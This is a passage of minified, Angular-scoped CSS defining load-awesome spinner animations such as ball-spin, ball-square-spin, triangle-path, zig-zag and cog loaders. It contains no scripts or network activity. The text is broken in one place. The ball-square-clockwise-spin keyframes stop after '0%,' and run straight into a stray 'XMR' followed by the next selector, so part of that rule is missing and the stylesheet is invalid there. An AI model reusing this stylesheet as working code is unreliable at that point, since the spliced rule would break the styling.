infinite}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:5%;left:50%;-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:0s;animation-delay:0s}.la-ball-spin-clockwise.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin-clockwise.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-spin-clockwise.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin-clockwise.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin-top:-8px;margin-left:-8px}.la-ball-spin-clockwise.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-spin-clockwise.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}@-webkit-keyframes ball-spin-clockwise{0%,to{opacity:1;transform:scale(1)}20%{opacity:1}80%{opacity:0;transform:scale(0)}}@keyframes ball-spin-clockwise{0%,to{opacity:1;transform:scale(1)}20%{opacity:1}80%{opacity:0;transform:scale(0)}}.la-ball-spin-fade-rotating[_ngcontent-udh-c123], .la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin-fade-rotating[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin-fade-rotating.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin-fade-rotating[_ngcontent-udh-c123]{width:32px;height:32px;-webkit-animation:ball-spin-fade-rotate 6s linear infinite;animation:ball-spin-fade-rotate 6s linear infinite}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:100%;-webkit-animation:ball-spin-fade 1s linear infinite;animation:ball-spin-fade 1s linear infinite}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:5%;left:50%;-webkit-animation-delay:-1.125s;animation-delay:-1.125s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-1.25s;animation-delay:-1.25s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-1.375s;animation-delay:-1.375s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-1.625s;animation-delay:-1.625s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-1.75s;animation-delay:-1.75s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-1.875s;animation-delay:-1.875s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:-2s;animation-delay:-2s}.la-ball-spin-fade-rotating.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin-fade-rotating.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-spin-fade-rotating.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin-fade-rotating.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin-top:-8px;margin-left:-8px}.la-ball-spin-fade-rotating.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-spin-fade-rotating.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}@-webkit-keyframes ball-spin-fade-rotate{to{transform:rotate(1turn)}}@keyframes ball-spin-fade-rotate{to{transform:rotate(1turn)}}.la-ball-spin-fade[_ngcontent-udh-c123], .la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin-fade[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin-fade.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin-fade[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:100%;-webkit-animation:ball-spin-fade 1s linear infinite;animation:ball-spin-fade 1s linear infinite}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:5%;left:50%;-webkit-animation-delay:-1.125s;animation-delay:-1.125s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-1.25s;animation-delay:-1.25s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-1.375s;animation-delay:-1.375s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-1.625s;animation-delay:-1.625s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-1.75s;animation-delay:-1.75s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-1.875s;animation-delay:-1.875s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:-2s;animation-delay:-2s}.la-ball-spin-fade.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin-fade.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-spin-fade.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin-fade.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin-top:-8px;margin-left:-8px}.la-ball-spin-fade.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-spin-fade.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}@-webkit-keyframes ball-spin-fade{0%,to{opacity:1;transform:scale(1)}50%{opacity:.25;transform:scale(.5)}}@keyframes ball-spin-fade{0%,to{opacity:1;transform:scale(1)}50%{opacity:.25;transform:scale(.5)}}.la-ball-spin-rotate[_ngcontent-udh-c123], .la-ball-spin-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin-rotate[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin-rotate.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin-rotate[_ngcontent-udh-c123]{width:32px;height:32px;-webkit-animation:ball-spin-rotate 2s linear infinite;animation:ball-spin-rotate 2s linear infinite}.la-ball-spin-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;width:60%;height:60%;border-radius:100%;-webkit-animation:ball-spin-bounce 2s ease-in-out infinite;animation:ball-spin-bounce 2s ease-in-out infinite}.la-ball-spin-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}.la-ball-spin-rotate.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin-rotate.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin-rotate.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}@-webkit-keyframes ball-spin-rotate{to{transform:rotate(1turn)}}@keyframes ball-spin-rotate{to{transform:rotate(1turn)}}@-webkit-keyframes ball-spin-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}@keyframes ball-spin-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}.la-ball-spin[_ngcontent-udh-c123], .la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:100%;-webkit-animation:ball-spin 1s ease-in-out infinite;animation:ball-spin 1s ease-in-out infinite}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:5%;left:50%;-webkit-animation-delay:-1.125s;animation-delay:-1.125s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-1.25s;animation-delay:-1.25s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-1.375s;animation-delay:-1.375s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-1.625s;animation-delay:-1.625s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-1.75s;animation-delay:-1.75s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-1.875s;animation-delay:-1.875s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:-2s;animation-delay:-2s}.la-ball-spin.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-spin.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin-top:-8px;margin-left:-8px}.la-ball-spin.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-spin.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}@-webkit-keyframes ball-spin{0%,to{opacity:1;transform:scale(1)}20%{opacity:1}80%{opacity:0;transform:scale(0)}}@keyframes ball-spin{0%,to{opacity:1;transform:scale(1)}20%{opacity:1}80%{opacity:0;transform:scale(0)}}.la-ball-square-clockwise-spin[_ngcontent-udh-c123], .la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-square-clockwise-spin[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-square-clockwise-spin.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-square-clockwise-spin[_ngcontent-udh-c123]{width:26px;height:26px}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:12px;height:12px;margin-top:-6px;margin-left:-6px;border-radius:100%;-webkit-animation:ball-square-clockwise-spin 1s ease-in-out infinite;animation:ball-square-clockwise-spin 1s ease-in-out infinite}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:0;left:0;-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:0;left:50%;-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:0;left:100%;-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:50%;left:100%;-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:100%;left:100%;-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:100%;left:50%;-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:100%;left:0;-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:50%;left:0;-webkit-animation-delay:0s;animation-delay:0s}.la-ball-square-clockwise-spin.la-sm[_ngcontent-udh-c123]{width:12px;height:12px}.la-ball-square-clockwise-spin.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:6px;margin-top:-3px;margin-left:-3px}.la-ball-square-clockwise-spin.la-2x[_ngcontent-udh-c123]{width:52px;height:52px}.la-ball-square-clockwise-spin.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}.la-ball-square-clockwise-spin.la-3x[_ngcontent-udh-c123]{width:78px;height:78px}.la-ball-square-clockwise-spin.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:36px;height:36px;margin-top:-18px;margin-left:-18px}@-webkit-keyframes ball-square-clockwise-spin{0%,40%,to{transform:scale(.4)}70%{transform:scale(1)}}@keyframes ball-square-clockwise-spin{0%,XMRla-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-square-spin[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-square-spin.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-square-spin[_ngcontent-udh-c123]{width:26px;height:26px}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:12px;height:12px;margin-top:-6px;margin-left:-6px;border-radius:100%;-webkit-animation:ball-square-spin 1s ease-in-out infinite;animation:ball-square-spin 1s ease-in-out infinite}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:0;left:0;-webkit-animation-delay:-1.125s;animation-delay:-1.125s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:0;left:50%;-webkit-animation-delay:-1.25s;animation-delay:-1.25s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:0;left:100%;-webkit-animation-delay:-1.375s;animation-delay:-1.375s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:50%;left:100%;-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:100%;left:100%;-webkit-animation-delay:-1.625s;animation-delay:-1.625s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:100%;left:50%;-webkit-animation-delay:-1.75s;animation-delay:-1.75s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:100%;left:0;-webkit-animation-delay:-1.875s;animation-delay:-1.875s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:50%;left:0;-webkit-animation-delay:-2s;animation-delay:-2s}.la-ball-square-spin.la-sm[_ngcontent-udh-c123]{width:12px;height:12px}.la-ball-square-spin.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:6px;margin-top:-3px;margin-left:-3px}.la-ball-square-spin.la-2x[_ngcontent-udh-c123]{width:52px;height:52px}.la-ball-square-spin.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}.la-ball-square-spin.la-3x[_ngcontent-udh-c123]{width:78px;height:78px}.la-ball-square-spin.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:36px;height:36px;margin-top:-18px;margin-left:-18px}@-webkit-keyframes ball-square-spin{0%,40%,to{transform:scale(.4)}70%{transform:scale(1)}}@keyframes ball-square-spin{0%,40%,to{transform:scale(.4)}70%{transform:scale(1)}}.la-ball-triangle-path[_ngcontent-udh-c123], .la-ball-triangle-path[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-triangle-path[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-triangle-path.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-triangle-path[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-triangle-path[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-triangle-path[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;left:0;width:10px;height:10px;border-radius:100%}.la-ball-triangle-path[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation:ball-triangle-path-ball-one 2s ease-in-out 0s infinite;animation:ball-triangle-path-ball-one 2s ease-in-out 0s infinite}.la-ball-triangle-path[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation:ball-triangle-path-ball-two 2s ease-in-out 0s infinite;animation:ball-triangle-path-ball-two 2s ease-in-out 0s infinite}.la-ball-triangle-path[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation:ball-triangle-path-ball-tree 2s ease-in-out 0s infinite;animation:ball-triangle-path-ball-tree 2s ease-in-out 0s infinite}.la-ball-triangle-path.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-triangle-path.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px}.la-ball-triangle-path.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-triangle-path.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px}.la-ball-triangle-path.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-triangle-path.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px}@-webkit-keyframes ball-triangle-path-ball-one{0%{transform:translateY(220%)}17%{opacity:.25}33%{opacity:1;transform:translate(110%)}50%{opacity:.25}66%{opacity:1;transform:translate(220%,220%)}83%{opacity:.25}to{opacity:1;transform:translateY(220%)}}@keyframes ball-triangle-path-ball-one{0%{transform:translateY(220%)}17%{opacity:.25}33%{opacity:1;transform:translate(110%)}50%{opacity:.25}66%{opacity:1;transform:translate(220%,220%)}83%{opacity:.25}to{opacity:1;transform:translateY(220%)}}@-webkit-keyframes ball-triangle-path-ball-two{0%{transform:translate(110%)}17%{opacity:.25}33%{opacity:1;transform:translate(220%,220%)}50%{opacity:.25}66%{opacity:1;transform:translateY(220%)}83%{opacity:.25}to{opacity:1;transform:translate(110%)}}@keyframes ball-triangle-path-ball-two{0%{transform:translate(110%)}17%{opacity:.25}33%{opacity:1;transform:translate(220%,220%)}50%{opacity:.25}66%{opacity:1;transform:translateY(220%)}83%{opacity:.25}to{opacity:1;transform:translate(110%)}}@-webkit-keyframes ball-triangle-path-ball-tree{0%{transform:translate(220%,220%)}17%{opacity:.25}33%{opacity:1;transform:translateY(220%)}50%{opacity:.25}66%{opacity:1;transform:translate(110%)}83%{opacity:.25}to{opacity:1;transform:translate(220%,220%)}}@keyframes ball-triangle-path-ball-tree{0%{transform:translate(220%,220%)}17%{opacity:.25}33%{opacity:1;transform:translateY(220%)}50%{opacity:.25}66%{opacity:1;transform:translate(110%)}83%{opacity:.25}to{opacity:1;transform:translate(220%,220%)}}.la-ball-zig-zag-deflect[_ngcontent-udh-c123], .la-ball-zig-zag-deflect[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-zig-zag-deflect[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-zig-zag-deflect.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-zig-zag-deflect[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-zig-zag-deflect[_ngcontent-udh-c123]{position:relative;width:32px;height:32px}.la-ball-zig-zag-deflect[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:10px;height:10px;margin-top:-5px;margin-left:-5px;border-radius:100%}.la-ball-zig-zag-deflect[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation:ball-zig-deflect 1.5s linear 0s infinite;animation:ball-zig-deflect 1.5s linear 0s infinite}.la-ball-zig-zag-deflect[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{-webkit-animation:ball-zag-deflect 1.5s linear 0s infinite;animation:ball-zag-deflect 1.5s linear 0s infinite}.la-ball-zig-zag-deflect.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-zig-zag-deflect.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-zig-zag-deflect.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-zig-zag-deflect.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin-top:-10px;margin-left:-10px}.la-ball-zig-zag-deflect.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-zig-zag-deflect.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin-top:-15px;margin-left:-15px}@-webkit-keyframes ball-zig-deflect{17%{transform:translate(-80%,-160%)}34%{transform:translate(80%,-160%)}50%{transform:translate(0)}67%{transform:translate(80%,-160%)}84%{transform:translate(-80%,-160%)}to{transform:translate(0)}}@keyframes ball-zig-deflect{17%{transform:translate(-80%,-160%)}34%{transform:translate(80%,-160%)}50%{transform:translate(0)}67%{transform:translate(80%,-160%)}84%{transform:translate(-80%,-160%)}to{transform:translate(0)}}@-webkit-keyframes ball-zag-deflect{17%{transform:translate(80%,160%)}34%{transform:translate(-80%,160%)}50%{transform:translate(0)}67%{transform:translate(-80%,160%)}84%{transform:translate(80%,160%)}to{transform:translate(0)}}@keyframes ball-zag-deflect{17%{transform:translate(80%,160%)}34%{transform:translate(-80%,160%)}50%{transform:translate(0)}67%{transform:translate(-80%,160%)}84%{transform:translate(80%,160%)}to{transform:translate(0)}}.la-ball-zig-zag[_ngcontent-udh-c123], .la-ball-zig-zag[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-zig-zag[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-zig-zag.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-zig-zag[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-zig-zag[_ngcontent-udh-c123]{position:relative;width:32px;height:32px}.la-ball-zig-zag[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:10px;height:10px;margin-top:-5px;margin-left:-5px;border-radius:100%}.la-ball-zig-zag[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation:ball-zig-effect .7s linear 0s infinite;animation:ball-zig-effect .7s linear 0s infinite}.la-ball-zig-zag[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{-webkit-animation:ball-zag-effect .7s linear 0s infinite;animation:ball-zag-effect .7s linear 0s infinite}.la-ball-zig-zag.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-zig-zag.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-zig-zag.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-zig-zag.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin-top:-10px;margin-left:-10px}.la-ball-zig-zag.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-zig-zag.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin-top:-15px;margin-left:-15px}@-webkit-keyframes ball-zig-effect{0%{transform:translate(0)}33%{transform:translate(-75%,-150%)}66%{transform:translate(75%,-150%)}to{transform:translate(0)}}@keyframes ball-zig-effect{0%{transform:translate(0)}33%{transform:translate(-75%,-150%)}66%{transform:translate(75%,-150%)}to{transform:translate(0)}}@-webkit-keyframes ball-zag-effect{0%{transform:translate(0)}33%{transform:translate(75%,150%)}66%{transform:translate(-75%,150%)}to{transform:translate(0)}}@keyframes ball-zag-effect{0%{transform:translate(0)}33%{transform:translate(75%,150%)}66%{transform:translate(-75%,150%)}to{transform:translate(0)}}.la-cog[_ngcontent-udh-c123], .la-cog[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-cog[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-cog.la-dark[_ngcontent-udh-c123]{color:#333}.la-cog[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-cog[_ngcontent-udh-c123]{width:31px;height:31px}.la-cog[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:100%;height:100%;background-color:transparent;border-style:dashed;border-width:2px;border-radius:100%;-webkit-animation:cog-rotate 4s linear infinite;animation:cog-rotate 4s linear infinite}.la-cog[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border:2px solid;border-radius:100%}.la-cog.la-sm[_ngcontent-udh-c123]{width:15px;height:15px}.la-cog.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123], .la-cog.la-sm[_ngcontent-udh-c123] > 